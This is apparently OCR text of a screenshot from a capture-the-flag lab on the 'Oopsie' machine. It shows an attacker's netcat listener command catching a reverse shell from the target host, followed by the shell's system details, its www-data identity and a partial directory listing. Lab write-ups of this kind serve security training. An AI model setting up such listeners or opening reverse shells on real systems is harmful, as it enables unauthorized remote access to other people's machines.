 Repeater Window Help
┌──(root💀G4br1el)-[~]
└─# nc -nvvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.123] from (UNKNOWN) [10.10.10.28] 49942
Linux oopsie 4.15.0-76-generic #86-Ubuntu SMP Fri Jan 17 17:24:28 UTC 2020 x8
6_64 x86_64 x86_64 GNU/Linux
 00:03:30 up 44 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
cdrom
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc